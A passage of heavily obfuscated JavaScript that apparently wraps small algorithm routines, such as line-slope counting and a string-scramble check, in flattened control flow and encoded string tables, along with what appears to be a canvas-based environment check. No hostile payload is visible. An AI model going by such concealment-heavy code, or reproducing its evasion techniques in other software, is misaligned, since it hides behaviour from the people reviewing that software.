FzotDMh.L3zJyky.yk1N2I+-0x97:P4_6wn(FzotDMh.AN6P5ls=FzotDMh.L3zJyky,p4kU7QP+=-0x18d,kJsC6qi+=0x131,JOnPsc+=0xfe);break;default:P4_6wn(FzotDMh.AN6P5ls=FzotDMh.xScbWj,p4kU7QP+=-0x5d,kJsC6qi+=0x1f8,JOnPsc+=-0x211);break;case JOnPsc-0x115:case 0x81:return _YxFX_W=!0x0,K6lWft9;case JOnPsc- -0x22:P4_6wn(FzotDMh.L3zJyky.PJKfZm=pw0Hvd[0x2],FzotDMh.L3zJyky.UZ8Qqe=pw0Hvd[0x2],FzotDMh.L3zJyky.MyOtWXK=jWBBVXt.length);for(FzotDMh.L3zJyky.YpUeq8P=pw0Hvd[p4kU7QP+-(p4kU7QP+-0x2)];YpUeq8P<MyOtWXK;YpUeq8P++){P4_6wn(ysfe5t1={},dy4GKD=pw0Hvd[0x2],PJKfZm=pw0Hvd[0x3]);for(FzotDMh.L3zJyky.ukUYNL=YpUeq8P+pw0Hvd[kJsC6qi+0xe];ukUYNL<MyOtWXK;ukUYNL++){function eBxC0y(p4kU7QP){var kJsC6qi=\"\\x29\\x67\\x43\\x3c\\x3e\\x68\\x78\\x2e\\x73\\x5e\\x42\\x63\\x33\\x58\\x2a\\x76\\x44\\x7c\\x7a\\x2c\\x3b\\x57\\x30\\x35\\x55\\x3d\\x4b\\x41\\x6e\\x64\\x49\\x4f\\x70\\x71\\x3f\\x37\\x5f\\x48\\x54\\x36\\x34\\x22\\x7b\\x72\\x52\\x65\\x62\\x24\\x79\\x74\\x66\\x4e\\x53\\x45\\x21\\x6c\\x56\\x77\\x6f\\x39\\x51\\x2b\\x6a\\x47\\x75\\x5d\\x28\\x25\\x5a\\x31\\x32\\x4a\\x3a\\x7d\\x40\\x59\\x4c\\x50\\x46\\x26\\x61\\x6d\\x2f\\x23\\x38\\x6b\\x4d\\x60\\x7e\\x5b\\x69\",JOnPsc,FzotDMh,eBxC0y,QdSMMKm,jWBBVXt,_YxFX_W,OMUroY;P4_6wn(JOnPsc=\"\"+(p4kU7QP||\"\"),FzotDMh=JOnPsc.length,eBxC0y=[],QdSMMKm=pw0Hvd[0x2],jWBBVXt=pw0Hvd[0x2],_YxFX_W=-pw0Hvd[0x3]);for(OMUroY=pw0Hvd[0x2];OMUroY<FzotDMh;OMUroY++){var pac3lgJ=kJsC6qi.indexOf(JOnPsc[OMUroY]);if(pac3lgJ===-pw0Hvd[0x3])continue;if(_YxFX_W<pw0Hvd[0x2]){_YxFX_W=pac3lgJ}else{P4_6wn(_YxFX_W+=pac3lgJ*pw0Hvd[0x1a],QdSMMKm|=_YxFX_W<<jWBBVXt,jWBBVXt+=(_YxFX_W&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(eBxC0y.push(QdSMMKm&pw0Hvd[0x15]),QdSMMKm>>=pw0Hvd[0xa],jWBBVXt-=pw0Hvd[0xa])}while(jWBBVXt>pw0Hvd[0x13]);_YxFX_W=-pw0Hvd[0x3]}}if(_YxFX_W>-pw0Hvd[0x3]){eBxC0y.push((QdSMMKm|_YxFX_W<<jWBBVXt)&pw0Hvd[0x15])}return Om6KUJH(eBxC0y)}function QdSMMKm(p4kU7QP){if(typeof mpF0KwY[p4kU7QP]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[p4kU7QP]=eBxC0y(rn8RkNT[p4kU7QP])}return mpF0KwY[p4kU7QP]}if(jWBBVXt[YpUeq8P].x===jWBBVXt[ukUYNL].x&&jWBBVXt[YpUeq8P].y===jWBBVXt[ukUYNL].y){PJKfZm++;continue}jWBBVXt[YpUeq8P].y===jWBBVXt[ukUYNL].y?UZ8Qqe=FzxIya7(OMUroY(pw0Hvd[p4kU7QP+0x19a])+pw0Hvd[p4kU7QP+0x87]).MAX_SAFE_INTEGER:UZ8Qqe=(jWBBVXt[YpUeq8P].x-jWBBVXt[ukUYNL].x)/(jWBBVXt[YpUeq8P].y-jWBBVXt[ukUYNL].y);if(!ysfe5t1[UZ8Qqe])ysfe5t1[UZ8Qqe]=pw0Hvd[0x2];P4_6wn(ysfe5t1[UZ8Qqe]++,dy4GKD=FzxIya7(QdSMMKm(pw0Hvd[kJsC6qi+0x1d3])).max(dy4GKD,ysfe5t1[UZ8Qqe]))}P4_6wn(dy4GKD+=PJKfZm,K6lWft9=FzxIya7(OMUroY(pw0Hvd[0x1c9])+pw0Hvd[0x131]).max(K6lWft9,dy4GKD))}P4_6wn(FzotDMh.AN6P5ls=FzotDMh.L3zJyky,p4kU7QP+=-0x10b,kJsC6qi+=-0x2c,JOnPsc+=0x18d);break;case 0x75:P4_6wn(FzotDMh.L3zJyky.yk1N2I=-0x35,L3zJyky.K6lWft9=pw0Hvd[p4kU7QP+-0x50],L3zJyky.ysfe5t1={},L3zJyky.dy4GKD=pw0Hvd[p4kU7QP+-0x50],FzotDMh.AN6P5ls=FzotDMh.L3zJyky,p4kU7QP+=-0x25,kJsC6qi+=-0x12,JOnPsc+=-0xbe);break;case kJsC6qi-0x85:P4_6wn(FzotDMh.L3zJyky.yk1N2I=-0x7c,FzotDMh.AN6P5ls=FzotDMh.kispZjs,p4kU7QP+=-0x20,kJsC6qi+=0x46,JOnPsc+=0x113);break;case kJsC6qi-0x1c0:P4_6wn(FzotDMh.AN6P5ls=FzotDMh.L3zJyky,p4kU7QP+=-0x11,kJsC6qi+=-0x97);break}}P4_6wn(_YxFX_W=void 0x0,p4kU7QP=kJsC6qi(0x52,0x7,0x1c).next().value);if(_YxFX_W){return p4kU7QP}});return FzotDMh=!0x0,FzxIya7((0x1,Y0oLB_.aatCUfI)(pw0Hvd[jWBBVXt+0x1cb])).log(JOnPsc[pw0Hvd[jWBBVXt+0x1a8]]);case p4kU7QP.Y0oLB_.pftdW2+0xa2:P4_6wn(ZHtfXCY[pw0Hvd[0xc]].push((ZHtfXCY[pw0Hvd[0xdf]]|ZHtfXCY[-pw0Hvd[0x6a]]<<ZHtfXCY[pw0Hvd[0x1c6]])&pw0Hvd[jWBBVXt+0x43]),p4kU7QP.H83DmeW=p4kU7QP.VLFNzS,jWBBVXt+=0x36,_YxFX_W+=-0xdd);break;case p4kU7QP.Y0oLB_.pftdW2+-0x9d:case-0x33:return mpF0KwY[Rk9uV4]=(0x1,p4kU7QP.Y0oLB_.RN89MA)(rn8RkNT[Rk9uV4]);case p4kU7QP.Y0oLB_.pftdW2+-0x3c:ZHtfXCY[-pw0Hvd[0x6a]]=-pw0Hvd[0x3];for(ZHtfXCY[pw0Hvd[jWBBVXt+0xa2]]=pw0Hvd[jWBBVXt+0x9a];ZHtfXCY[pw0Hvd[0xa]]<ZHtfXCY[pw0Hvd[jWBBVXt+0x9d]];ZHtfXCY[pw0Hvd[0xa]]++){ZHtfXCY[pw0Hvd[0x12]]=ZHtfXCY[pw0Hvd[0x4]].indexOf(ZHtfXCY[pw0Hvd[0x1]][ZHtfXCY[pw0Hvd[0xa]]]);if(ZHtfXCY[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(ZHtfXCY[-pw0Hvd[jWBBVXt+0x102]]<pw0Hvd[0x2]){ZHtfXCY[-pw0Hvd[0x6a]]=ZHtfXCY[pw0Hvd[0x12]]}else{P4_6wn(ZHtfXCY[-pw0Hvd[0x6a]]+=ZHtfXCY[pw0Hvd[jWBBVXt+0xaa]]*pw0Hvd[0x1a],ZHtfXCY[pw0Hvd[0xdf]]|=ZHtfXCY[-pw0Hvd[0x6a]]<<ZHtfXCY[pw0Hvd[jWBBVXt+0x25e]],ZHtfXCY[pw0Hvd[0x1c6]]+=(ZHtfXCY[-pw0Hvd[0x6a]]&pw0Hvd[jWBBVXt+0xc5])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[jWBBVXt+0xaf]);do{P4_6wn(ZHtfXCY[pw0Hvd[0xc]].push(ZHtfXCY[pw0Hvd[jWBBVXt+0x177]]&pw0Hvd[jWBBVXt+0xad]),ZHtfXCY[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],ZHtfXCY[pw0Hvd[0x1c6]]-=pw0Hvd[0xa])}while(ZHtfXCY[pw0Hvd[0x1c6]]>pw0Hvd[0x13]);ZHtfXCY[-pw0Hvd[jWBBVXt+0x102]]=-pw0Hvd[jWBBVXt+0x9b]}}if(ZHtfXCY[-pw0Hvd[jWBBVXt+0x102]]>-pw0Hvd[0x3]){P4_6wn(p4kU7QP.H83DmeW=p4kU7QP.VLFNzS,_YxFX_W+=-0x69);break}else{P4_6wn(p4kU7QP.H83DmeW=p4kU7QP.VLFNzS,jWBBVXt+=0xa0,_YxFX_W+=-0x69);break}case 0xda:case _YxFX_W-0x6:P4_6wn(ZHtfXCY[pw0Hvd[jWBBVXt+0xb]]=ZHtfXCY[pw0Hvd[0x1]].length,ZHtfXCY[pw0Hvd[0xc]]=[],p4kU7QP.H83DmeW=p4kU7QP.VLFNzS,jWBBVXt+=-0xcd);break;case p4kU7QP.Y0oLB_.pftdW2+-0xa5:case 0xe:case-0xe3:P4_6wn(ZHtfXCY[pw0Hvd[0xc]].push((ZHtfXCY[pw0Hvd[jWBBVXt+0x177]]|ZHtfXCY[-pw0Hvd[0x6a]]<<ZHtfXCY[pw0Hvd[jWBBVXt+0x25e]])&pw0Hvd[0x15]),p4kU7QP.H83DmeW=p4kU7QP.VLFNzS,jWBBVXt+=0xa0);break;default:P4_6wn(ZHtfXCY[pw0Hvd[jWBBVXt+0x18d]].push((ZHtfXCY[pw0Hvd[0xdf]]|ZHtfXCY[-pw0Hvd[0x6a]]<<ZHtfXCY[pw0Hvd[0x1c6]])&pw0Hvd[jWBBVXt+0x196]),p4kU7QP.H83DmeW=p4kU7QP.VLFNzS,jWBBVXt+=0x189,_YxFX_W+=-0xdd);break;case p4kU7QP.Y0oLB_.pftdW2+-0xaa:[PZegjtS.Rk9uV4]=kJsC6qi;if(typeof mpF0KwY[PZegjtS.Rk9uV4]===f2XLqD(pw0Hvd[0x2])){P4_6wn(p4kU7QP.H83DmeW=p4kU7QP.PZegjtS,_YxFX_W+=0xd);break}else{P4_6wn(p4kU7QP.H83DmeW=p4kU7QP.PZegjtS,jWBBVXt+=-0x36,_YxFX_W+=0xd);break}case jWBBVXt!=-0x98&&jWBBVXt!=-0x6&&jWBBVXt- -0xb1:P4_6wn(ZHtfXCY[pw0Hvd[0xdf]]=pw0Hvd[0x2],ZHtfXCY[pw0Hvd[jWBBVXt+0x299]]=pw0Hvd[jWBBVXt+0xd5],p4kU7QP.H83DmeW=p4kU7QP.VLFNzS,jWBBVXt+=0x3b);break;case-0x7e:case-0x4e:return mpF0KwY[Rk9uV4]}}P4_6wn(FzotDMh=void 0x0,jWBBVXt=eBxC0y(-0x1,0xbd).next().value);if(FzotDMh){return jWBBVXt}}P4_6wn(JOnPsc[pw0Hvd[0xee]]=FzxIya7(VxB4rSp(pw0Hvd[0x1cb])+pw0Hvd[0xf])[VxB4rSp(pw0Hvd[0x1cc])+VxB4rSp(pw0Hvd[0x1cd])+pw0Hvd[0x160]](VxB4rSp(pw0Hvd[0x1ce])),JOnPsc[pw0Hvd[0xc]]=JOnPsc[pw0Hvd[0xee]][VxB4rSp(pw0Hvd[0x1cf])+VxB4rSp(pw0Hvd[0x1d0])](pw0Hvd[0x22c]),JOnPsc[pw0Hvd[0xee]][VxB4rSp(pw0Hvd[0x1d1])]=pw0Hvd[0x107],JOnPsc[pw0Hvd[0xee]][VxB4rSp(pw0Hvd[0x1d2])]=pw0Hvd[0x107],JOnPsc[pw0Hvd[0xc]][VxB4rSp(pw0Hvd[0x1d3])]=VxB4rSp(pw0Hvd[0x1d4])+pw0Hvd[0x1d5],JOnPsc[pw0Hvd[0xc]][VxB4rSp(pw0Hvd[0x1d6])](pw0Hvd[0x2],pw0Hvd[0x2],pw0Hvd[0x107],pw0Hvd[0x107]),JOnPsc[pw0Hvd[0x42]]=JOnPsc[pw0Hvd[0xee]][VxB4rSp(pw0Hvd[0x1d7])+VxB4rSp(pw0Hvd[0x1d8])](),JOnPsc[pw0Hvd[0x9]]=VxB4rSp(pw0Hvd[0x1d9])+VxB4rSp(pw0Hvd[0x1da])+VxB4rSp(pw0Hvd[0x1db])+VxB4rSp(pw0Hvd[0x1dc])+VxB4rSp(pw0Hvd[0x1dd])+VxB4rSp(pw0Hvd[0x1de]));if(JOnPsc[pw0Hvd[0x42]]===JOnPsc[pw0Hvd[0x9]]||JOnPsc[pw0Hvd[0x42]][VxB4rSp(pw0Hvd[0x1df])]<pw0Hvd[0x1a7]){JOnPsc[pw0Hvd[0x36]][VxB4rSp(pw0Hvd[0x1e0])](VxB4rSp(pw0Hvd[0x1e1])+VxB4rSp(pw0Hvd[0x1e2]))}}catch(VKd9GB){function xmvnAv(JOnPsc){var FzotDMh=\"\\x48\\x36\\x4a\\x2b\\x7c\\x4c\\x29\\x6b\\x56\\x2c\\x57\\x64\\x78\\x77\\x47\\x5f\\x2e\\x22\\x76\\x3d\\x52\\x53\\x65\\x75\\x73\\x41\\x2a\\x71\\x6a\\x42\\x6e\\x44\\x62\\x7b\\x34\\x37\\x54\\x6c\\x3e\\x33\\x6d\\x67\\x50\\x40\\x28\\x4e\\x5b\\x39\\x79\\x7a\\x60\\x7d\\x58\\x32\\x4b\\x31\\x3a\\x3b\\x59\\x74\\x72\\x35\\x2f\\x3f\\x63\\x55\\x68\\x24\\x23\\x3c\\x21\\x61\\x46\\x45\\x51\\x6f\\x25\\x26\\x5d\\x69\\x5e\\x7e\\x70\\x5a\\x30\\x49\\x4f\\x43\\x66\\x4d\\x38\",OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi,QdSMMKm;P4_6wn(OMUroY=\"\"+(JOnPsc||\"\"),jWBBVXt=OMUroY.length,eBxC0y=[],_YxFX_W=pw0Hvd[0x2],p4kU7QP=pw0Hvd[0x2],kJsC6qi=-pw0Hvd[0x3]);for(QdSMMKm=pw0Hvd[0x2];QdSMMKm<jWBBVXt;QdSMMKm++){var pac3lgJ=FzotDMh.indexOf(OMUroY[QdSMMKm]);if(pac3lgJ===-pw0Hvd[0x3])continue;if(kJsC6qi<pw0Hvd[0x2]){kJsC6qi=pac3lgJ}else{P4_6wn(kJsC6qi+=pac3lgJ*pw0Hvd[0x1a],_YxFX_W|=kJsC6qi<<p4kU7QP,p4kU7QP+=(kJsC6qi&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(eBxC0y.push(_YxFX_W&pw0Hvd[0x15]),_YxFX_W>>=pw0Hvd[0xa],p4kU7QP-=pw0Hvd[0xa])}while(p4kU7QP>pw0Hvd[0x13]);kJsC6qi=-pw0Hvd[0x3]}}if(kJsC6qi>-pw0Hvd[0x3]){eBxC0y.push((_YxFX_W|kJsC6qi<<p4kU7QP)&pw0Hvd[0x15])}return Om6KUJH(eBxC0y)}function GOxX7e(JOnPsc){if(typeof mpF0KwY[JOnPsc]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc]=xmvnAv(rn8RkNT[JOnPsc])}return mpF0KwY[JOnPsc]}if(GOxX7e(pw0Hvd[0x1e3])in Av7n92){Vj_tBbk()}function Vj_tBbk(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y={EQpmRbB:{}}){while(OMUroY+jWBBVXt!==-0x9b)with(eBxC0y.mqtcHzz||eBxC0y)switch(OMUroY+jWBBVXt){case eBxC0y.EQpmRbB.UE71a4+-0x111:case-0x59:default:case 0xa9:P4_6wn([eBxC0y.EQpmRbB.uFs679,eBxC0y.EQpmRbB.xnr8lTH,eBxC0y.EQpmRbB.UE71a4]=[-0x95,-0x13,-0xa7],eBxC0y.mqtcHzz=eBxC0y.EQpmRbB,OMUroY+=-0x22a,jWBBVXt+=0x95);break;case 0x66:case 0x72:case 0x4b:P4_6wn([eBxC0y.EQpmRbB.uFs679,eBxC0y.EQpmRbB.xnr8lTH,eBxC0y.EQpmRbB.UE71a4]=[0xae,0x73,0x5e],JOnPsc[pw0Hvd[OMUroY+-0x39]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[OMUroY+-0x35]]=yaqzS0(function(...OMUroY){OMUroY[pw0Hvd[0x0]]=pw0Hvd[0x1];return JOnPsc[pw0Hvd[0x3]]({},OMUroY[pw0Hvd[0x2]],OMUroY[pw0Hvd[0x3]])},pw0Hvd[OMUroY+-0x38]),JOnPsc[pw0Hvd[OMUroY+-0x36]]=yaqzS0(function(...OMUroY){var jWBBVXt,eBxC0y;function*FzotDMh(eBxC0y,FzotDMh,_YxFX_W,p4kU7QP={dZuJj2:{}}){while(eBxC0y+FzotDMh+_YxFX_W!==0x6)with(p4kU7QP.Xh3G_J||p4kU7QP)switch(eBxC0y+FzotDMh+_YxFX_W){case 0x12:default:P4_6wn(p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,eBxC0y+=0x16e,FzotDMh+=0x147,_YxFX_W+=-0x15a);break;case-0x4b:case eBxC0y!=0x5b&&eBxC0y- -0x64:case-0x55:return jWBBVXt=!0x0,pw0Hvd[0xf1];case p4kU7QP.dZuJj2.Setkl2T+0x14f:P4_6wn([p4kU7QP.dZuJj2.Setkl2T,p4kU7QP.dZuJj2.WMV9DxW]=[-0x67,0x98],p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,eBxC0y+=0x76,FzotDMh+=0x61,_YxFX_W+=-0xee);break;case _YxFX_W-0x47:P4_6wn([p4kU7QP.dZuJj2.Setkl2T,p4kU7QP.dZuJj2.WMV9DxW]=[-0x68,-0x15],OMUroY[pw0Hvd[FzotDMh+0x62]]=pw0Hvd[0x5],OMUroY[pw0Hvd[0x1e4]]={},p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,eBxC0y+=0xc8,FzotDMh+=0xa3,_YxFX_W+=-0x103);break;case eBxC0y- -0x14d:case 0x5a:case-0x83:P4_6wn(p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,eBxC0y+=0x16e,FzotDMh+=0x147,_YxFX_W+=-0x230);break;case p4kU7QP.dZuJj2.Setkl2T+0x138:case 0x50:if(OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[FzotDMh+-0x3e]]+OMUroY[pw0Hvd[FzotDMh+-0x40]]]!==pw0Hvd[0xef])return jWBBVXt=!0x0,OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[0x3]]+OMUroY[pw0Hvd[0x1]]];if(OMUroY[pw0Hvd[FzotDMh+-0x3e]]===OMUroY[pw0Hvd[0x1]])return jWBBVXt=!0x0,pw0Hvd[0xf0];P4_6wn(p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,eBxC0y+=-0x88,_YxFX_W+=-0x6c);break;case-0x24:for(OMUroY[-pw0Hvd[FzotDMh+0x1a4]]=pw0Hvd[FzotDMh+-0x3f];OMUroY[-pw0Hvd[0x1e5]]<OMUroY[pw0Hvd[0x3]].length;OMUroY[-pw0Hvd[0x1e5]]++){if(OMUroY[pw0Hvd[0x1e4]][OMUroY[pw0Hvd[0x3]][OMUroY[-pw0Hvd[0x1e5]]]]===pw0Hvd[0xef])OMUroY[pw0Hvd[0x1e4]][OMUroY[pw0Hvd[0x3]][OMUroY[-pw0Hvd[0x1e5]]]]=pw0Hvd[0x2];if(OMUroY[pw0Hvd[0x1e4]][OMUroY[pw0Hvd[eBxC0y+-0x5a]][OMUroY[-pw0Hvd[0x1e5]]]]===pw0Hvd[0xef])OMUroY[pw0Hvd[0x1e4]][OMUroY[pw0Hvd[FzotDMh+-0x40]][OMUroY[-pw0Hvd[0x1e5]]]]=pw0Hvd[0x2];P4_6wn(OMUroY[pw0Hvd[0x1e4]][OMUroY[pw0Hvd[0x3]][OMUroY[-pw0Hvd[0x1e5]]]]++,OMUroY[pw0Hvd[0x1e4]][OMUroY[pw0Hvd[0x1]][OMUroY[-pw0Hvd[0x1e5]]]]--)}for(OMUroY[pw0Hvd[0x11]]in OMUroY[pw0Hvd[0x1e4]])if(OMUroY[pw0Hvd[eBxC0y+0x189]][OMUroY[pw0Hvd[eBxC0y+-0x4a]]]!==pw0Hvd[eBxC0y+-0x59]){OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[0x3]]+OMUroY[pw0Hvd[FzotDMh+-0x40]]]=pw0Hvd[0xf1];return jWBBVXt=!0x0,pw0Hvd[eBxC0y+0x96]}P4_6wn(p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,FzotDMh+=0xe3);break;case eBxC0y!=-0x9b&&eBxC0y- -0x64:for(OMUroY[pw0Hvd[0x7a]]=pw0Hvd[eBxC0y+-0x58];OMUroY[pw0Hvd[FzotDMh+-0xaa]]<OMUroY[pw0Hvd[eBxC0y+-0x58]].length;OMUroY[pw0Hvd[0x7a]]++)if(JOnPsc[pw0Hvd[0x3]](OMUroY[pw0Hvd[FzotDMh+-0x122]],OMUroY[pw0Hvd[0x3]].substr(pw0Hvd[eBxC0y+-0x59],OMUroY[pw0Hvd[0x7a]]),OMUroY[pw0Hvd[0x1]].substr(pw0Hvd[FzotDMh+-0x122],OMUroY[pw0Hvd[0x7a]]))&&JOnPsc[pw0Hvd[0x3]](OMUroY[pw0Hvd[0x2]],OMUroY[pw0Hvd[0x3]].substr(OMUroY[pw0Hvd[0x7a]]),OMUroY[pw0Hvd[0x1]].substr(OMUroY[pw0Hvd[0x7a]]))||JOnPsc[pw0Hvd[0x3]](OMUroY[pw0Hvd[0x2]],OMUroY[pw0Hvd[0x3]].substr(pw0Hvd[0x2],OMUroY[pw0Hvd[0x7a]]),OMUroY[pw0Hvd[eBxC0y+-0x5a]].substr(OMUroY[pw0Hvd[FzotDMh+-0x123]].length-OMUroY[pw0Hvd[0x7a]]))&&JOnPsc[pw0Hvd[0x3]](OMUroY[pw0Hvd[eBxC0y+-0x59]],OMUroY[pw0Hvd[0x3]].substr(OMUroY[pw0Hvd[0x7a]]),OMUroY[pw0Hvd[0x1]].substr(pw0Hvd[0x2],OMUroY[pw0Hvd[0x1]].length-OMUroY[pw0Hvd[0x7a]]))){OMUroY[pw0Hvd[FzotDMh+-0x122]][OMUroY[pw0Hvd[0x3]]+OMUroY[pw0Hvd[0x1]]]=pw0Hvd[0xf0];return jWBBVXt=!0x0,pw0Hvd[0xf0]}P4_6wn(OMUroY[pw0Hvd[0x2]][OMUroY[pw0Hvd[0x3]]+OMUroY[pw0Hvd[0x1]]]=pw0Hvd[eBxC0y+0x96],p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,eBxC0y+=-0xf6);break;case eBxC0y!=-0x113&&eBxC0y- -0x77:P4_6wn([p4kU7QP.dZuJj2.Setkl2T,p4kU7QP.dZuJj2.WMV9DxW]=[0x5,0x18],p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,eBxC0y+=0x23c,FzotDMh+=0x64,_YxFX_W+=-0xee);break;case 0xde:case p4kU7QP.dZuJj2.Setkl2T+0x11b:P4_6wn(p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,eBxC0y+=0x54,FzotDMh+=0x84,_YxFX_W+=-0xbb);break;case 0xcd:case 0x97:P4_6wn(p4kU7QP.Xh3G_J=p4kU7QP.dZuJj2,eBxC0y+=-0x65,FzotDMh+=0x167,_YxFX_W+=-0x110);break}}P4_6wn(jWBBVXt=void 0x0,eBxC0y=FzotDMh(0x1b,-0x62,0xaf).next().value);if(jWBBVXt){return eBxC0y}},pw0Hvd[OMUroY+-0x34]));return FzotDMh=!0x0,FzxIya7(GOxX7e(pw0Hvd[0x1e6])).log(JOnPsc[pw0Hvd[0x4]]);case-0xf2:case OMUroY-0x2d5:case eBxC0y.EQpmRbB.UE71a4+-0x7c:P4_6wn([eBxC0y.EQpmRbB.uFs679,eBxC0y.EQpmRbB.xnr8lTH,eBxC0y.EQpmRbB.UE71a4]=[-0x4f,-0xe2,0x24],eBxC0y.mqtcHzz=eBxC0y.EQpmRbB,OMUroY+=-0xce);break;case-0xa9:case eBxC0y.EQpmRbB.xnr8lTH+-0x15f:case 0xfa:P4_6wn(eBxC0y.mqtcHzz=eBxC0y.wKwzCfr,jWBBVXt+=0x51);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(0x39,0x39).next().value);if(FzotDMh){return OMUroY}}JOnPsc[pw0Hvd[0x36]][GOxX7e(pw0Hvd[0x1e7])](GOxX7e(pw0Hvd[0x1e8])+GOxX7e(pw0Hvd[0x1e9]))}try{P4_6wn(yaqzS0(jxogb4r),yaqzS0(XjrMvS));function XjrMvS(...JOnPsc){P4_6wn(JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[-pw0Hvd[0xdf]]=\"\\u005d\\u0033\\u0022\\u0026\\u0030\\u005b\\u0075\\u003f\\u0078\\u0062\\u0041\\u0068\\u002a\\u0029\\u0042\\u0065\\u0046\\u007d\\u002f\\u0079\\u0021\\u005e\\u007a\\u0074\\u0037\\u003a\\u003d\\u006c\\u007e\\u003b\\u003e\\u0064\\u0072\\u004a\\u0034\\u0066\\u0054\\u0036\\u004d\\u0052\\u0061\\u006e\\u006d\\u0056\\u0070\\u0045\\u0071\\u0057\\u0053\\u0043\\u006b\\u004f\\u003c\\u0038\\u0044\\u004b\\u006a\\u0067\\u0040\\u0076\\u007c\\u004c\\u0032\\u0048\\u0051\\u005f\\u0060\\u005a\\u0031\\u0077\\u0035\\u0059\\u0024\\u0069\\u0025\\u0073\\u0023\\u0050\\u0039\\u007b\\u002c\\u0049\\u002e\\u002b\\u0063\\u0047\\u004e\\u006f\\u0055\\u0028\\u0058\",JOnPsc[-pw0Hvd[0xba]]=\"\"+(JOnPsc[pw0Hvd[0x2]]||\"\"),JOnPsc[-pw0Hvd[0x82]]=JOnPsc[-pw0Hvd[0xba]].length,JOnPsc[pw0Hvd[0x10]]=[],JOnPsc[pw0Hvd[0xdf]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x33]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]);for(JOnPsc[pw0Hvd[0xa]]=pw0Hvd[0x2];JOnPsc[pw0Hvd[0xa]]<JOnPsc[-pw0Hvd[0x82]];JOnPsc[pw0Hvd[0xa]]++){JOnPsc[pw0Hvd[0x12]]=JOnPsc[-pw0Hvd[0xdf]].indexOf(JOnPsc[-pw0Hvd[0xba]][JOnPsc[pw0Hvd[0xa]]]);if(JOnPsc[pw0Hvd[0x12]]===-pw0Hvd[0x3])continue;if(JOnPsc[pw0Hvd[0x13]]<pw0Hvd[0x2]){JOnPsc[pw0Hvd[0x13]]=JOnPsc[pw0Hvd[0x12]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[pw0Hvd[0x12]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0xdf]]|=JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x33]],JOnPsc[pw0Hvd[0x33]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[0x10]].push(JOnPsc[pw0Hvd[0xdf]]&pw0Hvd[0x15]),JOnPsc[pw0Hvd[0xdf]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x33]]-=pw0Hvd[0xa])}while(JOnPsc[pw0Hvd[0x33]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3]}}if(JOnPsc[pw0Hvd[0x13]]>-pw0Hvd[0x3]){JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0xdf]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x33]])&pw0Hvd[0x15])}return Om6KUJH(JOnPsc[pw0Hvd[0x10]])}function jxogb4r(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W,p4kU7QP={AjU8Zzu:{}}){while(OMUroY+jWBBVXt+eBxC0y+_YxFX_W!==-0xa6)with(p4kU7QP.OS9jHIa||p4kU7QP)switch(OMUroY+jWBBVXt+eBxC0y+_YxFX_W){case-0xaf:case 0xd8:case 0x36:P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.fgLycUo,OMUroY+=-0xec,eBxC0y+=0xf5);break;case-0x22:P4_6wn([p4kU7QP.AjU8Zzu.PDbdTal,p4kU7QP.AjU8Zzu.DsijJG]=[0xe0,0xc4],JOnPsc[pw0Hvd[eBxC0y+0x88]]=pw0Hvd[OMUroY+0x72]);if(typeof mpF0KwY[JOnPsc[pw0Hvd[jWBBVXt+-0xea]]]===f2XLqD(pw0Hvd[OMUroY+0x71])){P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=0x162,jWBBVXt+=-0x7f,eBxC0y+=-0x70,_YxFX_W+=-0xc1);break}else{P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=0x162,jWBBVXt+=-0x23d,eBxC0y+=-0x70,_YxFX_W+=0x81);break}case 0xee:case-0xcc:P4_6wn(p4kU7QP.OS9jHIa=p4kU7QP.AjU8Zzu,OMUroY+=0x110,jWBBVXt+=-0xd1,eBxC0y+=-0x1b2,_YxFX_W+=-0x67);break;case-0x60:case jWBBVXt- -0x65:return FzotDMh=!0x0,mpF0KwY[JOnPsc[pw0Hvd[0x2]]];case _YxFX_W- -0x20e:JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof 